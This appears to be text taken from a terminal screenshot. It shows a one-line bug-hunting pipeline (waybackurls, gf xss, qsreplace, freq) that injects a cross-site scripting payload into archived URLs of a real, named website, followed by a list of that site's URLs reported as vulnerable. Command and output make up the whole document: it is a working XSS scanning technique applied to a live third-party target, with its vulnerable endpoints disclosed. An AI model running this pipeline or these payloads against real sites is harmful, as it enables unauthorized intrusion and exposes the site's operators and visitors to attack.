 Lostsec
[coffinxp@Lostsec]-[~] (WSL at )-[ 34%]-[13,04:30]
echo www.ravagedband.com | waybackurls | gf xss | urldedupe | qsreplace '"><img src=x onerror=alert(1);>' | freq
XSS FOUND: http://www.ravagedband.com:80/index.php?page=%22%3E%3Cimg+src%3Dx+onerror%3Dalert%281%29%3B%3E
Not Vulnerable: http://ravagedband.com/ONECOM_MEMORYLIMIT=1073741824ONECOM_CPU_SHARES=1024ONECOM_EXEC=php8.0ONECOM_DIR_LAYOUT_VER=0
XSS FOUND: http://www.ravagedband.com:80/main.php?cat=%22%3E%3Cimg+src%3Dx+onerror%3Dalert%281%29%3B%3E&page=%22%3E%3Cimg+src%3Dx+onerror%3Dalert%281%29%3B%3E&sub=%22%3E
%3Cimg+src%3Dx+onerror%3Dalert%281%29%3B%3E
XSS FOUND: http://www.ravagedband.com:80/main.php?begin=%22%3E%3Cimg+src%3Dx+onerror%3Dalert%281%29%3B%3E&page=%22%3E%3Cimg+src%3Dx+onerror%3Dalert%281%29%3B%3E
XSS FOUND: http://ravagedband.com:80/main.php?page=%22%3E%3Cimg+src%3Dx+onerror%3Dalert%281%29%3B%3E&sub=%22%3E%3Cimg+src%3Dx+onerror%3Dalert%281%29%3B%3E
XSS FOUND: http://www.ravagedband.com:80/main.php?cat=%22%3E%3Cimg+src%3Dx+onerror%3Dalert%281%29%3B%3E&id=%22%3E%3Cimg+src%3Dx+onerror%3Dalert%281%29%3B%3E&page=%22%3E%
3Cimg+src%3Dx+onerror%3Dalert%281%29%3B%3E&sub=%22%3E%3Cimg+src%3Dx+onerror%3Dalert%281%29%3B%3E
Not Vulnerable: http://forum.ravagedband.com:80/viewtopic.php?amp=%22%3E%3Cimg+src%3Dx+onerror%3Dalert%281%29%3B%3E&p=%22%3E%3Cimg+src%3Dx+onerror%3Dalert%281%29%3B%3E
XSS FOUND: http://ravagedband.com:80/main.php?begin=%22%3E%3Cimg+src%3Dx+onerror%3Dalert%281%29%3B%3E&page=%22%3E%3Cimg+src%3Dx+onerror%3Dalert%281%29%3B%3E
XSS FOUND: http://www.ravagedband.com:80/main.php?page=%22%3E%3Cimg+src%3Dx+onerror%3Dalert%281%29%3B%3E&sub=%22%3E%3Cimg+src%3Dx+onerror%3Dalert%281%29%3B%3E
XSS FOUND: http://www.ravagedband.com:80/main.php?page=%22%3E%3Cimg+src%3Dx+onerror%3Dalert%281%29%3B%3E
XSS FOUND: https://ravagedband.com/index.php?page=%22%3E%3Cimg+src%3Dx+onerror%3Dalert%281%29%3B%3E
Not Vulnerable: https://www.ravagedband.com/?fbclid=%22%3E%3Cimg+src%3Dx+onerror%3Dalert%281%29%3B%3E
[coffinxp@Lostsec]-[~] (WSL at )-[ 34%]-[13,04:30]